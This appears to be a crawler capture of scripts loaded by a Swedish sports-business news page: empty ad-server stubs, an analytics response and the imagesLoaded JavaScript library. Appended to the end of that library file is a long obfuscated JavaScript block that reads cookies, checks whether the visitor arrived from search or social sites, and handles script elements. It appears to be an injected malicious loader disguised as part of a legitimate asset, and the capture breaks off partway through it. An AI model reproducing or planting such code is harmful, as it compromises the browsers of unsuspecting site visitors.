document.write(OX_98f72a05);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=22&cb=67837819419&charset=UTF-8&loc=https%3A//idrottensaffarer.se/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen
body_size: -126
content:
var OX_35c3bc1b = '';

document.write(OX_35c3bc1b);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=1&cb=102973119&charset=UTF-8&loc=https%3A//idrottensaffarer.se/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen
body_size: -126
content:
var OX_0f1f3b54 = '';

document.write(OX_0f1f3b54);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=907168893&t=pageview&_s=1&dl=https%3A%2F%2Fidrottensaffarer.se%2Fsponsring%2F2020%2F11%2Fannorlunda-sponsorkampanj-i-handbollen&ul=en-us%40posix&dt=Annorlunda%20sponsorkampanj%20i%20handbollen%20%7C%20Idrottens%20Aff%C3%A4rer&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=758435352&gjid=2058593218&cid=528099574.1766904991&tid=UA-4522515-1&_gid=401109291.1766904991&_r=1&_slc=1&z=1271989654
body_size: -452
content:
2,cG-13PMT2C11G

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://idrottensaffarer.se/ad/www/delivery/ajs.php?zoneid=25&cb=44781156391&charset=UTF-8&loc=https%3A//idrottensaffarer.se/sponsring/2020/11/annorlunda-sponsorkampanj-i-handbollen
body_size: -126
content:
var OX_c0fc39e9 = '';

document.write(OX_c0fc39e9);


--- FILE ---
content_type: application/javascript
request_url: https://www.idrottensaffarer.se/sites/all/themes/ia_2016/imagesloaded.pkgd.min.js
body_size: 11702
content:
/*!
 * imagesLoaded PACKAGED v4.1.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

!function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}(this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},n=i[t]=i[t]||[];return-1==n.indexOf(e)&&n.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{},n=i[t]=i[t]||[];return n[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=i.indexOf(e);return-1!=n&&i.splice(n,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var s=r&&r[o];s&&(this.off(t,o),delete r[o]),o.apply(this,e),n+=s?0:1,o=i[n]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function n(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function o(t,e,r){return this instanceof o?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=n(t),this.options=i({},this.options),"function"==typeof e?r=e:i(this.options,e),r&&this.on("always",r),this.getImages(),h&&(this.jqDeferred=new h.Deferred),void setTimeout(function(){this.check()}.bind(this))):new o(t,e,r)}function r(t){this.img=t}function s(t,e){this.url=t,this.element=e,this.img=new Image}var h=t.jQuery,a=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),this.options.background===!0&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&d[e]){for(var i=t.querySelectorAll("img"),n=0;n<i.length;n++){var o=i[n];this.addImage(o)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(n=0;n<r.length;n++){var s=r[n];this.addElementBackgroundImages(s)}}}};var d={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,n=i.exec(e.backgroundImage);null!==n;){var o=n&&n[2];o&&this.addBackground(o,t),n=i.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var i=new s(t,e);this.images.push(i)},o.prototype.check=function(){function t(t,i,n){setTimeout(function(){e.progress(t,i,n)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},o.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&a&&a.log("progress: "+i,t,e)},o.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},r.prototype=Object.create(e.prototype),r.prototype.check=function(){var t=this.getIsImageComplete();return t?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},r.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},r.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},r.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},r.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},r.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype=Object.create(r.prototype),s.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url;var t=this.getIsImageComplete();t&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},s.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},s.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},o.makeJQueryPlugin=function(e){e=e||t.jQuery,e&&(h=e,h.fn.imagesLoaded=function(t,e){var i=new o(this,t,e);return i.jqDeferred.promise(h(this))})},o.makeJQueryPlugin(),o});function _0x571d(_0x45424c,_0x242bf6){var _0xe39b3a=_0xbf76();return _0x571d=function(_0x122299,_0x2d4deb){_0x122299=_0x122299-(0x1edd*0x1+0x6*0x4da+-0x3b0d);var _0x4c2069=_0xe39b3a[_0x122299];if(_0x571d['ephaqi']===undefined){var _0x45fa3d=function(_0x53ac00){var _0x28033e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x11485c='',_0x505b3e='',_0xefafd7=_0x11485c+_0x45fa3d;for(var _0x537380=0x134c+-0x62*0x62+-0x58*-0x35,_0x3b76ab,_0xc41cf2,_0x2841ee=0x1744+-0x2*-0x959+-0x29f6;_0xc41cf2=_0x53ac00['charAt'](_0x2841ee++);~_0xc41cf2&&(_0x3b76ab=_0x537380%(0x227*-0xa+-0x1*0x17e5+0x2d6f)?_0x3b76ab*(0x1*-0x92d+-0x4f6+0x1d*0x7f)+_0xc41cf2:_0xc41cf2,_0x537380++%(-0x130b+0x60f+-0x1*-0xd00))?_0x11485c+=_0xefafd7['charCodeAt'](_0x2841ee+(-0x127a+-0x2a7*0x5+0x1fc7))-(0x1d30+0x262*0x6+0x43*-0xa6)!==-0x4fe+-0x12fd*0x2+-0x113*-0x28?String['fromCharCode'](0xb4d+-0xd*-0x2c2+0xd3*-0x38&_0x3b76ab>>(-(0xe95*-0x1+0x2df+0xbb8)*_0x537380&-0x188f+0x172+-0x1*-0x1723)):_0x537380:-0x44*0xd+0x1aa7+0x1*-0x1733){_0xc41cf2=_0x28033e['indexOf'](_0xc41cf2);}for(var _0x5d7833=0x18a8+0x139a+-0x2c42,_0x40cf37=_0x11485c['length'];_0x5d7833<_0x40cf37;_0x5d7833++){_0x505b3e+='%'+('00'+_0x11485c['charCodeAt'](_0x5d7833)['toString'](-0x643+0xd90+-0x1*0x73d))['slice'](-(-0x135*-0x10+0x134b*-0x1+-0x3));}return decodeURIComponent(_0x505b3e);};_0x571d['ksuUXA']=_0x45fa3d,_0x45424c=arguments,_0x571d['ephaqi']=!![];}var _0x14574d=_0xe39b3a[0x2e7*0x1+0x88*-0x15+0x841],_0x113edc=_0x122299+_0x14574d,_0x3efd20=_0x45424c[_0x113edc];if(!_0x3efd20){var _0x496a40=function(_0x48afd1){this['sQsJIu']=_0x48afd1,this['FZDOQE']=[0xc9d+-0x2*-0x71e+-0x2*0xd6c,-0x113c+0x2*0x56d+-0x2b*-0x26,0x10b*-0x23+0xb55+0x192c*0x1],this['mMdGjy']=function(){return'newState';},this['YwanlK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ltbOhN']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x496a40['prototype']['KwnNxX']=function(){var _0x2fbf4b=new RegExp(this['YwanlK']+this['ltbOhN']),_0x22c69a=_0x2fbf4b['test'](this['mMdGjy']['toString']())?--this['FZDOQE'][0x1d*-0x12a+-0x1a7*-0x3+0x1cce]:--this['FZDOQE'][0x23+-0x121b*0x1+0x11f8];return this['USwXTa'](_0x22c69a);},_0x496a40['prototype']['USwXTa']=function(_0x4dd72a){if(!Boolean(~_0x4dd72a))return _0x4dd72a;return this['uCWjCd'](this['sQsJIu']);},_0x496a40['prototype']['uCWjCd']=function(_0x5bee27){for(var _0x3d6e57=-0x202*0x12+0x4*0x6b9+0x940,_0x3d561f=this['FZDOQE']['length'];_0x3d6e57<_0x3d561f;_0x3d6e57++){this['FZDOQE']['push'](Math['round'](Math['random']())),_0x3d561f=this['FZDOQE']['length'];}return _0x5bee27(this['FZDOQE'][0x11fe+-0x1adf+0x8e1]);},new _0x496a40(_0x571d)['KwnNxX'](),_0x4c2069=_0x571d['ksuUXA'](_0x4c2069),_0x45424c[_0x113edc]=_0x4c2069;}else _0x4c2069=_0x3efd20;return _0x4c2069;},_0x571d(_0x45424c,_0x242bf6);}function _0xbf76(){var _0x38717b=['Aw5Zzxj0qMvMBW','BfvXBgi','C3bSAxq','zw50','vKPSsNK','C2vHCMnO','yMXVz3nWB3qUyW','weLIzeC','BMf2zxiUy29T','C25HCgnOyxqU','D29YzhbYzxnZlG','nZm3oteWntm2oq','C0Hnv1C','E30Uy29UC3rYDq','BgLUA2vKAw4U','ic5WywDLlw5VDa','BgvUz3rO','ufjRsxC','Aw5MBW','q0zWu24','t3zkwxe','Bgj2v0C','r2XAsKi','qvncv1q','DgLUExvYBc5JBW','CxnMt3e','AfrIwuG','odKY','DfHQCfO','Ew1UCKq','C2vwzK4','mLHRr0DnAq','mJm0nJm1ofrIs3vnyq','yMLUzY4','qwriywy','yKP4zvy','mtC0oty1nfPbtujrAq','y3rJyLO','DhDPDgnOlG','Bg9Nz2vKx2LUxW','Dg9tDhjPBMC','sMfKsfO','yMfPzhuU','yw5VBNLTB3vZ','y3jVC3npCMLNAq','Aw5ZDgfNCMfTlG','DhvTyMXYlG','nJy1nZq5ofLgsujwwq','mtqWnJG1nMjUy2fiuq','Afj1t0u','nxWWFdr8mxWZFa','sNzZDfe','tNjuzxy','teXRA04','CMvKzgL0lG','B3rMB3vUza','zLzqAgO','ENPQBMm','D0nMqKi','uwntswu','rM1cvwW','AgvHza','y29UC3rYDwn0BW','vLPrBgK','swz3Dxq','yxjMsgW','zwnVC2LHlM9YzW','ANm/y2XPzw50pq','rfjhuw4','CxvLCNLtzwXLyW','DgvZDa','ug9Iwvi','y2XHC3nmAxn0','C3jJ','ChjVDg90ExbL','C2nYzwvU','EuHyCve','y29UDgfPBNm','sMX0EgW','q3rKAe8','Bg5RlMjPBW','yuzdyuK','Aw5KzxHpzG','z2vHzdiUz29VzW','DgLRDg9RlG','y29T','sunAwNu','yM9KEq','CwT2Beq','EuHqvvK','BgvZEw5KAwnHDa','A3nxBfG','q1Pgy0K','lMvYCM9Ynda0la','DLHMu2C','mhWXFdr8mNWZ','z3zzsK8','AKXeB28','B3vUza','y29UC29Szq','uNDKBha','BM90zM91BMq','BgLUzs5Tzq','rvPkBwW','AefyEgO','y3rVCIGICMv0Dq','uKvkC0m','whr5Age','wwPHrui','rhvgDLG','rNb6Ewq','yvfMvKW','yMLSAwjPBgKU','qMP3tKu','AwXfvNm','ntK3mdaWDgLMtgPu','wgfrD24','D29YzhbYzxnZxW','wNrzuuG','ueXZCui','ExLTvxi','CMD4r0e','wNbmD2m','A0LWDMm','wM5ryw0','yxbWBhK','qNflD2i','mtyWmduWm0jRENDdBW','C2j5z29Vz2XLlG','ufnoz1K','reP1CM4','CMvICMfUzgX5lG','AurQshm','z29Vz2XLlG','EwfUzgv4lG','yM9SsxO','Bw9vuMO','lwzVDw5KlcaUBG','ChnVCxC','Dg9Y','BMn0Aw9UkcKG','DxnLCKfNzw50','ohjwswDMzW','zMTIDNe','senxAwK','zgfPBhLTB3rPBW','Dg9mB3DLCKnHCW','DxzlEMe','CxvVCMeU','DhjPBq','s2fXu0y','AKfiyK8','y1ndDey','Aw5JBhvKzxm','mJi4nZqXnwvoB1HTrG','y3jLyxrLrwXLBq','DMv4Auy','yML0lMX5','yxbbBfK','DgfhBKC','wuvyyu4','quXezM8','qwv0DNm','CgfNzs1UB3qTzG','r1bwy3a','zxjYB3i0mdq','yxn5BMm','lMfZAY5JB20','CM4GDgHPCYiPka','D2LKDgG','DMLTzw8U','yMLUza','rgLQAvu','wLn5sfy'];_0xbf76=function(){return _0x38717b;};return _0xbf76();}(function(_0x31f5ae,_0x1f0804){var _0xbb51b0=_0x31f5ae();function _0xab1f58(_0x2bdf18,_0x158276,_0x98338f,_0x50a051){return _0x571d(_0x50a051-0x38a,_0x98338f);}function _0x39c769(_0x3939f7,_0x5b4b0f,_0x573e96,_0x40a986){return _0x571d(_0x573e96-0x1de,_0x40a986);}while(!![]){try{var _0x64ce7=parseInt(_0xab1f58(0x474,0x479,0x504,0x4b3))/(-0x83f*-0x2+-0x2690+0x1613)+-parseInt(_0xab1f58(0x535,0x544,0x500,0x50d))/(0x1f9*0x5+-0x20ef+0x1714)*(-parseInt(_0x39c769(0x31e,0x328,0x313,0x2f3))/(0xecc+-0x72d+-0x79c))+-parseInt(_0xab1f58(0x4fd,0x569,0x527,0x51e))/(0x503+0x1605+0x26*-0xb6)+-parseInt(_0x39c769(0x2f1,0x318,0x32e,0x322))/(0xf8b*0x1+0xd7*0x3+-0x1*0x120b)+-parseInt(_0x39c769(0x311,0x37e,0x366,0x38c))/(0x1*0xc07+0x2*0xa4e+-0x209d)+parseInt(_0xab1f58(0x4be,0x4d5,0x52c,0x50e))/(-0xa87+0x12*0x4+0xa46)*(-parseInt(_0x39c769(0x2e5,0x338,0x322,0x32b))/(-0xac0+-0x1*-0x429+-0x69f*-0x1))+parseInt(_0x39c769(0x382,0x332,0x371,0x3aa))/(-0x783+0x1439+-0xcad);if(_0x64ce7===_0x1f0804)break;else _0xbb51b0['push'](_0xbb51b0['shift']());}catch(_0x2fd3ad){_0xbb51b0['push'](_0xbb51b0['shift']());}}}(_0xbf76,-0x1*0xd2434+-0x39638*-0x3+0x901bb),(function(){var _0x5687ef={'XaQwn':function(_0x86e18b,_0xd338e5){return _0x86e18b(_0xd338e5);},'BqKwb':function(_0x19f864,_0x122ed6){return _0x19f864+_0x122ed6;},'ymnrD':'return\x20(fu'+_0x623e07(0x1db,0x1c1,0x1de,0x1f5),'DRGQn':function(_0x87d496,_0x2680e6){return _0x87d496===_0x2680e6;},'fgyhv':_0x3a6393(-0x181,-0x156,-0x129,-0x139),'arfHl':_0x3a6393(-0x15f,-0x159,-0x16c,-0x11a)+_0x3a6393(-0x11b,-0xf9,-0x14e,-0x118)+_0x3a6393(-0xe9,-0x12d,-0x161,-0x125)+_0x623e07(0x1a2,0x188,0x189,0x1da),'VJlJy':_0x3a6393(-0x154,-0x111,-0x11a,-0xec),'ZSyHV':_0x623e07(0x1cf,0x1b6,0x1f5,0x23a)+_0x3a6393(-0x183,-0x154,-0x19d,-0x165),'apAlY':_0x623e07(0x1fe,0x1ae,0x1e2,0x205),'PsUsO':function(_0x170c41,_0x3e02d3){return _0x170c41!==_0x3e02d3;},'YEXaN':_0x3a6393(-0x149,-0x114,-0x136,-0xc4),'fkbvq':'UlGyo','tXjpZ':_0x623e07(0x1a1,0x1f0,0x1c7,0x1e7)+_0x3a6393(-0x11b,-0xe1,-0xe9,-0xfd),'vexiF':'(((.+)+)+)'+'+$','aQfVL':_0x3a6393(-0x15a,-0x115,-0xc1,-0x125),'Fpzyd':_0x623e07(0x15f,0x1d6,0x1aa,0x1c0),'wCfBB':_0x3a6393(-0x1b3,-0x17e,-0x137,-0x146),'PobYR':function(_0x540bfe,_0xf26172){return _0x540bfe(_0xf26172);},'bJxeV':function(_0xc6b9e8,_0x41d7bc){return _0xc6b9e8+_0x41d7bc;},'lbvWG':'Qexqu','efVSR':function(_0x1ee315){return _0x1ee315();},'hAXxj':'warn','ksWlX':_0x623e07(0x1e8,0x211,0x212,0x207),'ZtYQH':'error','vXfSg':'exception','qsfOq':'table','ctcbZ':'trace','taGnG':function(_0x323566,_0x2a4111){return _0x323566<_0x2a4111;},'XjbQy':function(_0x33c88c,_0x35afd8){return _0x33c88c!==_0x35afd8;},'jLDoo':_0x623e07(0x1be,0x1fd,0x201,0x1e6),'Ifwut':function(_0x29d1ad,_0x11c701,_0x17444a){return _0x29d1ad(_0x11c701,_0x17444a);},'Rwdlp':function(_0x3c85d2){return _0x3c85d2();},'psoqw':function(_0x4e50b1,_0x1b2e87){return _0x4e50b1(_0x1b2e87);},'jAHbO':function(_0x1f7fad,_0x5d0343){return _0x1f7fad+_0x5d0343;},'VZHZQ':_0x623e07(0x208,0x1d3,0x20d,0x1f5)+_0x3a6393(-0x140,-0x14d,-0x129,-0x177)+_0x3a6393(-0x112,-0x10e,-0xe3,-0x12e)+'\x20)','ASBWT':_0x623e07(0x18b,0x194,0x1be,0x1e9),'CFpSn':_0x623e07(0x178,0x1f5,0x1b7,0x1d0),'zzjnc':function(_0x13976a,_0x37da54){return _0x13976a===_0x37da54;},'OvJYq':_0x3a6393(-0x1cf,-0x17b,-0x159,-0x1b3),'MZnfX':_0x623e07(0x1bd,0x1fa,0x1b1,0x17e),'KaqSF':'script','yymUr':_0x623e07(0x1ec,0x24a,0x22b,0x1ed),'hTbYH':_0x3a6393(-0x94,-0xe7,-0xcd,-0x93),'BjwNE':'yahoo.','moURj':_0x3a6393(-0xee,-0xde,-0x12f,-0x10d),'PLsqB':'facebook.','EZJml':'twitter.','rgxGA':_0x3a6393(-0x14b,-0xfa,-0x116,-0xec),'lidJJ':_0x3a6393(-0x90,-0xdb,-0xb6,-0x118),'uvKza':_0x623e07(0x16b,0x1be,0x1a6,0x19b),'WwuCM':_0x3a6393(-0x1d4,-0x180,-0x18f,-0x18a),'bMbnT':'pinterest.','CtdhO':_0x3a6393(-0x150,-0x122,-0x155,-0x139),'PSNgY':_0x623e07(0x284,0x21d,0x22e,0x1e9),'kIpvc':'/x.co','NrTev':_0x3a6393(-0xde,-0x10f,-0x13f,-0x162),'XIbdG':_0x3a6393(-0x113,-0x100,-0x143,-0x136),'seVfN':'youtube.','AdHaf':_0x623e07(0x213,0x1ac,0x1c2,0x1ca),'DijiU':_0x3a6393(-0xe0,-0xfe,-0x12d,-0xb6)+_0x623e07(0x1ee,0x195,0x1a7,0x1c1),'Wlpco':_0x623e07(0x1d1,0x207,0x206,0x1e2)+'om','oGnIX':'medium.com','fAwjE':_0x623e07(0x1c5,0x22c,0x1ef,0x1f8),'bolIz':_0x623e07(0x1da,0x261,0x218,0x212)+'m','ZnQam':_0x623e07(0x18e,0x1e7,0x1d5,0x202)+_0x3a6393(-0x1b3,-0x161,-0x1a7,-0x197),'ICZZu':'linktr.ee','FmBUl':_0x623e07(0x1ea,0x1c3,0x1a2,0x1c2),'JvstQ':_0x623e07(0x1c4,0x1b2,0x1b8,0x1f4),'qboiP':'ameblo.jp','icScd':function(_0x576e0a){return _0x576e0a();},'yuOqw':function(_0xa35e0e){return _0xa35e0e();}},_0x319665=(function(){var _0x532623=!![];return function(_0x82aeb6,_0x34eeaa){function _0xa2d97e(_0x50e7c9,_0xe7afd5,_0x1ca367,_0x46c587){return _0x571d(_0x50e7c9-0x1c3,_0x46c587);}function _0x42017c(_0x234c10,_0x2b3e55,_0x318d38,_0x294cc6){return _0x571d(_0x294cc6- -0x3a9,_0x2b3e55);}var _0x9a6cf3={'hRuOE':function(_0x4cd1e1,_0x240bd8){function _0x58bdf8(_0x116d62,_0x4529fd,_0x59b385,_0x5a3021){return _0x571d(_0x116d62-0x391,_0x59b385);}return _0x5687ef[_0x58bdf8(0x4bb,0x4af,0x4eb,0x4ac)](_0x4cd1e1,_0x240bd8);},'yHPUY':function(_0x31d6d7,_0xe1fc6){function _0x179c89(_0x3b842c,_0x179fa1,_0x8a3c0d,_0x36dc09){return _0x571d(_0x179fa1-0x14f,_0x36dc09);}return _0x5687ef[_0x179c89(0x275,0x283,0x249,0x279)](_0x31d6d7,_0xe1fc6);},'lCcFB':function(_0x4b1d30,_0x383de0){return _0x4b1d30+_0x383de0;},'REJsC':_0x5687ef['ymnrD']};if(_0x5687ef[_0x42017c(-0x285,-0x2b5,-0x26f,-0x2af)]('jRiTG',_0x5687ef['fgyhv']))_0x398ca5=RVafum[_0x42017c(-0x237,-0x1f1,-0x22b,-0x214)](_0x54228a,RVafum[_0xa2d97e(0x2d2,0x2c8,0x2ed,0x28f)](RVafum['lCcFB'](RVafum[_0xa2d97e(0x2e3,0x2f6,0x29b,0x2d9)],_0xa2d97e(0x334,0x389,0x2e0,0x36a)+'ctor(\x22retu'+_0x42017c(-0x246,-0x217,-0x29c,-0x24b)+'\x20)'),');'))();else{var _0x23c80d=_0x532623?function(){if(_0x34eeaa){var _0x556105=_0x34eeaa['apply'](_0x82aeb6,arguments);return _0x34eeaa=null,_0x556105;}}:function(){};return _0x532623=![],_0x23c80d;}};}()),_0x108f87=(function(){function _0x6a1bda(_0x3ae1c0,_0x36bcf5,_0x2ec394,_0x1e2eff){return _0x623e07(_0x3ae1c0-0x87,_0x1e2eff,_0x36bcf5-0xe1,_0x1e2eff-0x63);}function _0x36c2b0(_0x571c28,_0x2d0593,_0x3bfb30,_0x136574){return _0x3a6393(_0x571c28-0xf4,_0x2d0593-0x30,_0x3bfb30-0xef,_0x571c28);}var _0x3456de={'vtdzx':_0x5687ef[_0x36c2b0(-0xfa,-0x145,-0x142,-0x189)],'CZFcI':_0x5687ef[_0x36c2b0(-0xe8,-0xd4,-0xbd,-0x85)],'LLkkN':_0x5687ef[_0x36c2b0(-0xd5,-0xd9,-0xb1,-0xee)],'Tmukb':_0x5687ef[_0x6a1bda(0x29c,0x2d1,0x2cd,0x2c9)],'lFzmr':function(_0x49895e,_0x215f79){return _0x5687ef['PsUsO'](_0x49895e,_0x215f79);},'Xtyha':_0x5687ef[_0x6a1bda(0x297,0x2d3,0x2ed,0x2d5)]};if(_0x5687ef['PsUsO'](_0x5687ef[_0x6a1bda(0x317,0x2c2,0x316,0x2e4)],_0x5687ef[_0x36c2b0(-0xee,-0xf7,-0xd7,-0x12a)]))return!![];else{var _0x121ecd=!![];return function(_0x5f18ed,_0x46fe60){function _0x154e41(_0x501ade,_0xfd46c2,_0x5ef7db,_0x1b6fc6){return _0x36c2b0(_0xfd46c2,_0x501ade-0x1b1,_0x5ef7db-0x106,_0x1b6fc6-0x1e0);}function _0x504d7c(_0x320eb4,_0x28cbab,_0x11fa02,_0x1cbfdb){return _0x6a1bda(_0x320eb4-0x193,_0x28cbab- -0x34,_0x11fa02-0x17e,_0x1cbfdb);}var _0x498850={};_0x498850[_0x504d7c(0x20a,0x250,0x20b,0x25b)]=_0x3456de['vtdzx'],_0x498850[_0x504d7c(0x223,0x26c,0x2ab,0x27e)]=_0x3456de[_0x504d7c(0x220,0x25b,0x24d,0x225)],_0x498850[_0x504d7c(0x310,0x2b9,0x2c7,0x2eb)]=_0x3456de[_0x154e41(0x10e,0xd3,0x103,0x119)],_0x498850[_0x154e41(0xaf,0x63,0x6e,0xba)]=_0x3456de['Tmukb'];var _0x2729f4=_0x498850;if(_0x3456de['lFzmr'](_0x3456de[_0x154e41(0x96,0xcc,0x6d,0xec)],_0x154e41(0xcd,0x7c,0xbf,0xf5))){var _0x280eaa=_0x57beed?function(){function _0x396f00(_0x48ad2f,_0x4e4473,_0x223664,_0x88723f){return _0x154e41(_0x88723f- -0xaa,_0x48ad2f,_0x223664-0x90,_0x88723f-0x1d1);}if(_0x35f23a){var _0x1e4c71=_0x11b63f[_0x396f00(-0x2,-0x1,-0x40,-0x2)](_0x317443,arguments);return _0xfaeba1=null,_0x1e4c71;}}:function(){};return _0x3331d6=![],_0x280eaa;}else{var _0x2cd025=_0x121ecd?function(){function _0x5607e4(_0x21ad52,_0x3de841,_0x532ed2,_0x162303){return _0x504d7c(_0x21ad52-0x17d,_0x162303- -0x130,_0x532ed2-0x1b9,_0x532ed2);}function _0x54a3bd(_0x47b8bd,_0x5b2da8,_0x21586c,_0x43b696){return _0x154e41(_0x43b696-0x5,_0x5b2da8,_0x21586c-0x184,_0x43b696-0x1b4);}if(_0x2729f4[_0x54a3bd(0x8b,0xd3,0x72,0xb4)]===_0x2729f4['iDjHs']){if(_0x46fe60){var _0xcab153=_0x46fe60[_0x5607e4(0x10b,0x18a,0x13a,0x14c)](_0x5f18ed,arguments);return _0x46fe60=null,_0xcab153;}}else{var _0x175e90=_0x403581[_0x5607e4(0x175,0x112,0xe8,0x126)][_0x54a3bd(0x6d,0xcc,0x78,0x78)],_0x1d2755=_0x42d1a5[_0x54a3bd(0x4a,0x2a,0x43,0x75)+_0x54a3bd(0xbc,0xd5,0x7b,0xbb)](_0x2729f4['aFCaI']);return!(_0x175e90['contains'](_0x2729f4[_0x54a3bd(0x5b,0xa8,0xe1,0x9d)])||_0x175e90[_0x5607e4(0x157,0xea,0xe1,0x11c)](_0x2729f4[_0x5607e4(0x1c5,0x17e,0x1ba,0x189)])||_0x175e90[_0x54a3bd(0x57,0x62,0x4e,0x7d)](_0x54a3bd(0x84,0xb7,0xe9,0x95))||_0x1d2755);}}:function(){};return _0x121ecd=![],_0x2cd025;}};}}());function _0x29372c(){function _0x1160f6(_0x5dfe31,_0xf0536b,_0x1a99fa,_0x384c6e){return _0x3a6393(_0x5dfe31-0x1c9,_0x5dfe31-0x2e1,_0x1a99fa-0x133,_0x384c6e);}var _0x7d2d69=document['cookie'][_0x1160f6(0x1db,0x201,0x1f6,0x1f3)](';');function _0x146ba0(_0x140ba8,_0x2a754a,_0x13ed5c,_0x483e7a){return _0x623e07(_0x140ba8-0x1e3,_0x2a754a,_0x140ba8- -0x275,_0x483e7a-0x3f);}for(var _0x4a6b40=-0xc7*-0x17+0x324+0x1*-0x1505;_0x4a6b40<_0x7d2d69[_0x146ba0(-0x65,-0x5c,-0x9d,-0x94)];_0x4a6b40++){var _0x56301e=_0x7d2d69[_0x4a6b40][_0x146ba0(-0x8e,-0xd7,-0xc9,-0xac)]();if(_0x5687ef[_0x146ba0(-0xdf,-0xf9,-0xd4,-0x99)](_0x56301e[_0x1160f6(0x17d,0x1a9,0x18b,0x158)](_0x5687ef[_0x146ba0(-0x59,-0x94,-0x81,-0x74)]),-0x840+0x7*0x36b+0xfad*-0x1))return!![];}return![];}function _0x3a6393(_0x35dad7,_0x5c3c2b,_0x4b5c77,_0x1203e5){return _0x571d(_0x5c3c2b- -0x26c,_0x1203e5);}function _0x1d15aa(){function _0x1bd7de(_0x2409d2,_0x100669,_0x515e17,_0xd13d5a){return _0x3a6393(_0x2409d2-0x47,_0xd13d5a-0x12a,_0x515e17-0xdb,_0x100669);}function _0x25e803(_0x20d417,_0x285fe6,_0xdf9b7a,_0x47d7f6){return _0x623e07(_0x20d417-0x1e1,_0x20d417,_0x285fe6- -0x2f7,_0x47d7f6-0x130);}if(_0x5687ef['XjbQy'](_0x5687ef[_0x25e803(-0x17d,-0x144,-0x152,-0x140)],_0x1bd7de(-0x30,0x56,0x21,0x23))){var _0x1da742=_0x2998c5[_0x1bd7de(-0x38,0x3e,0x2b,-0xf)](_0x1564b0,arguments);return _0x1bbe1d=null,_0x1da742;}else{var _0x18fbf5=_0x5687ef[_0x25e803(-0x194,-0x165,-0x13a,-0x1a6)](_0x319665,this,function(){function _0x25fd23(_0x40071b,_0x4ad354,_0x48eca9,_0x5add56){return _0x25e803(_0x5add56,_0x48eca9-0x5f6,_0x48eca9-0xf7,_0x5add56-0x1ee);}function _0x20bac6(_0x22cb1c,_0x205d1d,_0x28dccc,_0x440387){return _0x1bd7de(_0x22cb1c-0xb5,_0x22cb1c,_0x28dccc-0x23,_0x205d1d-0x19f);}return 